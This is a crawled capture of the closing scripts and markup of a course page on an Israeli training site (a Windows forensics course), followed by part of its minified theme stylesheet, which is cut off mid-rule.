						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
/* ]]> */
</script>
<script type="text/javascript" id="real3d-flipbook-options-0_69696c50a9e6a-js-extra">
/* <![CDATA[ */
var flipbookOptions_0_69696c50a9e6a = {"pdfUrl":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/07\/71585-WINDOWS-FORENSICS.pdf","securePdf":"","rootFolder":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/real3d-flipbook\/","version":"4.9.1","uniqueId":"0_69696c50a9e6a","previewPages":"","notes":[],"s":"353c4f46"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=4.9.1" id="real3d-flipbook-js" data-rocket-defer defer></script>
<script type="text/javascript" id="real3d-flipbook-embed-js-extra">
/* <![CDATA[ */
var r3d = {"ajax_url":"https:\/\/www.johnbryce.co.il\/wp-admin\/admin-ajax.php","nonce":"48d6b19b9d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/real3d-flipbook/js/embed.js?ver=4.9.1" id="real3d-flipbook-embed-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"Notifications":["\u05d4\u05ea\u05e8\u05d0\u05d5\u05ea"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.johnbryce.co.il/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"\u05d9\u05e0\u05d5\u05d0\u05e8","february":"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","march":"\u05de\u05e8\u05e5","april":"\u05d0\u05e4\u05e8\u05d9\u05dc","may":"\u05de\u05d0\u05d9","june":"\u05d9\u05d5\u05e0\u05d9","july":"\u05d9\u05d5\u05dc\u05d9","august":"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","september":"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","october":"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","november":"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","december":"\u05d3\u05e6\u05de\u05d1\u05e8"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8. \u05d7\u05d9\u05d9\u05d1 \u05dc\u05d4\u05d9\u05d5\u05ea \u05d0\u05d7\u05d3 \u05de\u05d4\u05d1\u05d0\u05d9\u05dd:","delete_file":"\u05de\u05d7\u05e7 \u05e7\u05d5\u05d1\u05e5 \u05d6\u05d4","in_progress":"\u05d1\u05ea\u05d4\u05dc\u05d9\u05da","file_exceeds_limit":"\u05d4\u05e7\u05d5\u05d1\u05e5 \u05d7\u05d5\u05e8\u05d2 \u05de\u05de\u05d2\u05d1\u05dc\u05ea \u05d4\u05d2\u05d5\u05d3\u05dc","illegal_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8.","max_reached":"\u05d4\u05d2\u05e2\u05ea \u05dc\u05de\u05e1\u05e4\u05e8 \u05d4\u05e7\u05d1\u05e6\u05d9\u05dd \u05d4\u05de\u05e8\u05d1\u05d9","unknown_error":"\u05d0\u05d9\u05e8\u05e2\u05d4 \u05d1\u05e2\u05d9\u05d4 \u05d1\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05e7\u05d5\u05d1\u05e5 \u05d1\u05e9\u05e8\u05ea","currently_uploading":"\u05e0\u05d0 \u05dc\u05d4\u05de\u05ea\u05d9\u05df \u05dc\u05e1\u05d9\u05d5\u05dd \u05d4\u05d4\u05e2\u05dc\u05d0\u05d4","cancel":"\u05d1\u05d9\u05d8\u05d5\u05dc","cancel_upload":"\u05d1\u05d8\u05dc \u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5","cancelled":"\u05d1\u05d5\u05d8\u05dc","error":"\u05e9\u05d2\u05d9\u05d0\u05d4","message":"\u05d4\u05d5\u05d3\u05e2\u05d4"},"vars":{"images_url":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"\u05d3\u05d5\u05dc\u05e8 \u05d0\u05de\u05e8\u05d9\u05e7\u05d0\u05d9","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"aad56407a78e7cccd5991b0b6f49bc8f","strings":{"newRowAdded":"\u05e0\u05d5\u05e1\u05e4\u05d4 \u05e9\u05d5\u05e8\u05d4 \u05d7\u05d3\u05e9\u05d4.","rowRemoved":"\u05e9\u05d5\u05e8\u05d4 \u05d4\u05d5\u05e1\u05e8\u05d4","formSaved":"\u05d4\u05d8\u05d5\u05e4\u05e1 \u05e0\u05e9\u05de\u05e8. \u05d4\u05ea\u05d5\u05db\u05df \u05de\u05db\u05d9\u05dc \u05d0\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05dc\u05d7\u05d6\u05e8\u05d4 \u05d5\u05de\u05d9\u05dc\u05d5\u05d9 \u05d4\u05d8\u05d5\u05e4\u05e1."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.johnbryce.co.il/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.johnbryce.co.il/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.johnbryce.co.il/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"aad56407a78e7cccd5991b0b6f49bc8f"},"ajax":{"ajaxurl":"https:\/\/www.johnbryce.co.il\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"f88323eec8","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"1836181237"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.johnbryce.co.il/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.johnbryce.co.il\/wp-admin\/admin-ajax.php","nonce":"0f248d6c32","urls":{"assets":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.johnbryce.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<div class="speech-bubble1 d-lg-block1">
   <a href="https://www.johnbryce.co.il/catalog/professionals-courses/">קורסים מקצועיים למתקדמים</a>
            </div>

<style>
.speech-bubble.d-none.d-lg-block a {
    display: none;
}
  .speech-bubble1.d-lg-block1 {
    width: 350px;
    position: fixed;
    left: 10px;
    top: 15px;
    background: #d90020;
    color: white;
    text-align: center;
    z-index: 9999;
    padding-top: 20px;
    padding-bottom: 25px;
    font-size: 33px;
    margin-top: 1%;
}
.speech-bubble1.d-lg-block1 a {
    color: #fff;
    font-size: 2.7rem;
    font-weight: 700;
}
    .speech-bubble1.d-lg-block1 a:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 80%;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-top-color: #d90020;
    border-bottom: 0;
    border-right: 0;
    margin-left: -10px;
    margin-bottom: -20px;
}
@media only screen and (max-width: 1100px) {
  .speech-bubble1.d-lg-block1 {
        display: none;

    }
}
  
  @media only screen and (max-width: 1500px) {
  .speech-bubble1.d-lg-block1 {
    zoom: 0.56;
    top: 35px;
}
    }
  
</style>
<script>var localize ={"ajaxurl":"https:\/\/www.johnbryce.co.il\/wp-admin\/admin-ajax.php","nonce":"ee6804fb80","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.johnbryce.co.il\/catalog\/professionals-courses\/windows-forensics-host\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1650,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('.footer_products').on("click", function(){jQuery('#input_13_17').val(jQuery(this).attr('data-products'))});;</script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 14) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "14", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_14" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_14";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_14" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 14, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.johnbryce.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/www.johnbryce.co.il\/","l-wrapper","s-heading","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/10\/jbh_small.webp","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/04\/75K-_0.webp","elementor-element-7a7ab1d6","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/05\/PICLobyMagazine.png","elementor-element-5ea8275",".elementor-bg","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/06\/shutterstock_1539448664-2.jpg","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/05\/bg-2.jpeg","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/06\/page-404-bg.jpeg","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/11\/PICLobyMagazine-3-1.png","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/05\/jobs-bg_138.jpg","https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/04\/75K\u05ea\u05de\u05d5\u05e0\u05ea-\u05e8\u05e7\u05e2_0.webp","\u05dc\u05d9\u05de\u05d5\u05d3\u05d9-\u05d4\u05d9\u05d9\u05d8\u05e7-\u05d7\u05d1\u05e8\u05ea-\u05d4\u05d9\u05d9\u05d8\u05e7-2.jpg","\u05e7\u05d5\u05e8\u05e1\u05d9\u05dd\u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd.webp","PICLobyMagazine-3-1.png","bg-2.jpeg"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768516689 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/themes/brice/assets/css/custom-style.css?ver=1768395932
body_size: 4822
content:
.find_list{display:flex;flex-wrap:wrap;position:relative;justify-content:space-between}.main-courses{width:100%;float:left}.course_block{width:184px;float:right}.menu-icon.burger.on span:before,.menu-icon--aside.burger.on span:before{position:relative;top:8px}.find_list .find_items{flex:0 0 25%;max-width:25%}.find_items .find_items-inner{border:2px solid #7b7474;padding:20px;margin:10px;min-height:123px;overflow:hidden;cursor:pointer;display:flex}.form-check label.form-check-label{text-align:right;direction:ltr}.find_items-inner.active{border:1px solid #d90021;background:#fff;position:relative}.find_items-inner.active:after{content:"";position:absolute;bottom:0;left:0;width:0;height:0;border:35px solid transparent;border-top-color:#d90020;border-bottom:0;border-right:0;transform:rotate(180deg)}.find_items.active .find_items-inner:before{content:"\f2bc";font-family:Ionicons;position:absolute;height:24px;color:#fff;left:6px;bottom:-6px;z-index:9;font-size:12px;margin-top:14px;font-weight:bolder}.find_top_description{display:none;padding:0 20px}.find_top_block{display:flex;align-items:center}.ch-title{font-size:25px;margin-right:20px;line-height:1.2;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.dropdown.show a.dropdown-toggle.btn::after{content:'';width:8px;height:8px;border-width:2px 2px 0 0;border-style:solid;border-color:#d90021;transition:.2s ease;display:block;transform-origin:100% 0;transform:rotate(313deg);position:absolute;left:0;top:10px}.find_items.active .find_top_description{display:block}.news-article_list .news_items.b-box-news .b-post__pic img,.news-article_list .article_items.b-box-news .b-post__pic img{width:100%;object-fit:cover}.news-article_list .news_items.b-box-news,.news-article_list .article_items.b-box-news{flex:0 0 32%;max-width:32%;margin:0}.find_subject{display:flex;flex-wrap:wrap;position:relative;justify-content:space-between}.find_subject .find_subject_item{flex:0 0 25%;max-width:25%}.find__item-in a.dropdown-toggle.btn{color:#000;background:unset;font-weight:400;font-size:16px;padding:1rem 0;border:unset;border-bottom:1px #000 solid;border-radius:0;width:100%;position:relative;text-align:right}.find__item-in a.dropdown-toggle.btn b.caret{float:right}.find__item-in a.dropdown-toggle.btn:after{content:"";width:8px;height:8px;margin:0;border-width:2px 2px 0 0;border-style:solid;border-color:#d90021;transition:.2s ease;display:block;transform-origin:100% 0;transform:rotate(136deg) translateY(-50%);position:absolute;left:0;top:50%}.dropdown-menu.dropdown-menu-form.show{width:100%;border-radius:0;box-shadow:0 9px 5px 0 rgba(68,80,91,.2);border:0;padding:0 0 20px}.ch-icon img{width:40px;height:auto}ul.dropdown-ct-list{padding:10px}ul.dropdown-ct-list li{background:#fff;font-family:Assistant,sans-serif;text-align:right;font-size:16px;font-weight:700;cursor:pointer;position:relative;padding:10px 15px 10px 25px}ul.dropdown-ct-list li:hover{background:#ededed}.find-check-list .form-check [type=checkbox]+label:hover:before{background:#ccc}ul.dropdown-ct-list li.drop-list-item::after{content:"";width:8px;height:8px;border-width:0 0 2px 2px;border-style:solid;border-color:#d90021;transition:.2s ease;display:block;transform:rotate(46deg);padding:2px;margin:14px 24px;position:absolute;left:-11px;z-index:9;top:2px}.dropdown-menu.dropdown-menu-form::-webkit-scrollbar,.inner-tag-block::-webkit-scrollbar{width:.5em}.find__item-in{margin:10px}.dropdown-menu.dropdown-menu-form::-webkit-scrollbar-thumb,.inner-tag-block::-webkit-scrollbar-thumb{background-color:darkgrey;outline:slategrey solid 1px}::-webkit-scrollbar-thumb{position:absolute;background:#d90020;border-radius:10px}::-webkit-scrollbar-track{box-shadow:inset 0 0 5px grey;border-radius:10px}.check_clear-item{padding:20px}a.clear_link{display:flex;justify-content:flex-end;color:#d90021;text-decoration:underline;cursor:pointer;font-size:20px}.find-check-list{padding:0 20px}.find-check-list .form-check{position:relative;display:flex;color:#000;margin:0 0 10px}.find-check-list .form-check label.form-check-label{font-size:18px;color:#000;font-family:Assistant,sans-serif;line-height:22px;padding-right:32px!important}.find-check-list .form-check [type=checkbox]:checked+label:after{border-left:3px solid #fff;border-top:3px solid #fff;right:7px;top:4px;width:.7rem;height:1.3rem}.d-flex.approve-block button.uproves_btn{border:2px solid #000;padding:3px 20px;font-size:18px;color:#000;transition:.5s}.news_items{display:none;height:475px}.d-flex.approve-block button.uproves_btn:hover{background:#d90020;border-color:#d90020;color:#fff;transition:.5s}.d-flex.approve-block{justify-content:flex-end;padding:0 20px}.find-check-list .form-check [type=checkbox]+label:before{left:auto;right:0;width:22px;height:22px;background:#e6e6e6;border:1px solid #e6e6e6}.news_items.b-box-news .b-box-news__content{position:relative;margin-left:6%;padding:1rem;width:94%}.find-check-list .form-check [type=checkbox]:checked+label::before{background:#d90020!important}ul.find-tags-list{display:flex;flex-wrap:wrap;gap:15px}.find-tags-list .find-tag-item{color:#fff;padding:2px 10px;cursor:pointer;position:relative;direction:ltr}.find-tags-list .find-tag-item:after{content:"x";float:left;margin-right:7px}.find-tags-list .branches-search{background-color:#000}.find-tags-list .benefits-search{background-color:#0d3742}.find-tags-list .course-search{background-color:#3a4719}.find-tags-result{padding:50px 0}.inner-tag-block{position:absolute;background:#fff;width:333px;padding-bottom:30px;left:-333px;top:0;z-index:2;border:0;height:350px;overflow-y:scroll;box-shadow:0 9px 5px 0 rgba(68,80,91,.2)}.menu-icon--aside.burger.on span,.menu-icon.burger.on span{border:none}.article_dropdown .dropdown-menu.dropdown-menu-form.show{transform:none!important;top:100%!important}.article_dropdown .dropdown.show a.dropdown-toggle.btn::after{content:'';width:12px;height:12px;border-width:2px 2px 0 0;border-style:solid;border-color:#d90021;transition:.2s ease;display:block;transform-origin:100% 0;transform:rotate(313deg);position:absolute;left:10px;top:20px}a.clear_link_cat{display:flex;justify-content:flex-end;color:#d90021;text-decoration:underline;cursor:pointer;font-size:20px}.article_dropdown .dropdown .dropdown-toggle.btn{display:block;padding:14px 20px;font-size:1.8rem;font-weight:600;background:#fff;color:#000;border:none;text-align:right;width:100%;border-radius:0}.article_dropdown{max-width:400px}.article_dropdown .dropdown .dropdown-toggle.btn::after{content:"";width:12px;height:12px;border-width:2px 2px 0 0;border-style:solid;border-color:#d90021;transition:.2s ease;display:block;transform-origin:100% 0;transform:rotate(136deg);position:absolute;left:10px;top:29px}.article-filter_top{display:flex;justify-content:space-between;flex-direction:row-reverse;margin-bottom:20px}.article-filter_top .check_clear-item{padding:0}.article_filter-block{margin-top:60px}.article_tag_bottom li.find-tag-item.artile_tag_item{background-color:#490049}.check-result-title{font-size:36px}.article-find{z-index:9;position:relative}.recommend_student_review{flex:100%}.page-id-1809 section.s-heading.has_img.d-flex.flex-column.justify-content-between.mobile-has-form{z-index:0}.graduate_dropdown .dropdown .a.dropdown-toggle.btn{display:block;padding:12px 20px;font-size:1.8rem;font-weight:600;background:#fff;color:#000;border:none;text-align:right;width:100%;border-radius:0}.job-select_article .b-box-news__pic.text-center{text-align:right!important}.graduate_dropdown{max-width:400px}.graduate_dropdown .dropdown a.dropdown-toggle.btn{display:block;padding:12px 20px;font-size:1.8rem;font-weight:600;background:#fff;color:#000;border:none;text-align:right;width:100%;border-radius:0}@media (min-width:768px){.graduate-recommend{margin-top:-100px;z-index:9}}.recommend-tag-select ul li{background-color:rgb(117,0,17);color:rgb(255,255,255)}.graduate_dropdown .dropdown-menu.dropdown-menu-form.show{transform:none!important;top:100%!important}.graduate_dropdown .dropdown .a.dropdown-toggle.btn{display:block;padding:12px 20px;font-size:1.8rem;font-weight:600;background:#fff;color:#000;border:none;text-align:right;width:100%;border-radius:0}.graduate_dropdown{max-width:400px}.graduate_dropdown .dropdown a.dropdown-toggle.btn{display:block;padding:12px 20px;font-size:1.8rem;font-weight:600;background:#fff;color:#000;border:none;text-align:right;width:100%;border-radius:0}.graduate_dropdown .dropdown-menu.dropdown-menu-form.show{transform:none!important;top:100%!important}.student_item{padding:20px}.student_item .student_image{height:340px;background-size:cover;background-position:center;-webkit-clip-path:polygon(0% 0%,100% 0%,100% 75%,55% 75%,50% 82%,45% 75%,0% 75%);clip-path:polygon(0% 0%,100% 0%,100% 75%,55% 75%,50% 82%,45% 75%,0% 75%);background-size:cover}.job-select_article{padding:40px 0 40px}.location-info{font-size:22px;font-weight:300;margin:14px 0}.news_items.job-article_items .b-box-news__title{height:auto}.news_items.job-article_items .b-box-news__title:hover{text-decoration:none}.news_items.job-article_items .b-box-news__title:hover a{text-decoration:underline}.recommend-tag-select ul li{background-color:rgb(117,0,17);color:rgb(255,255,255)}.recommend-head{display:flex;justify-content:space-between;align-items:center}.recommend-head h3{color:#222;font-size:20px}.graduate-recommend-result{padding:80px 50px 30px}.student_content{background:#000;position:relative;margin-top:-85px;box-shadow:-8px 9px 49px -18px rgba(0,0,0,.4);cursor:pointer;padding:40px 15px 20px;position:relative;text-align:center}.graduate_dropdown .dropdown a.dropdown-toggle.btn:after{content:"";width:12px;height:12px;border-width:2px 2px 0 0;border-style:solid;border-color:#d90021;transition:.2s ease;display:block;transform-origin:100% 0;transform:rotate(136deg);position:absolute;left:10px;top:29px}.graduate_dropdown .dropdown.show 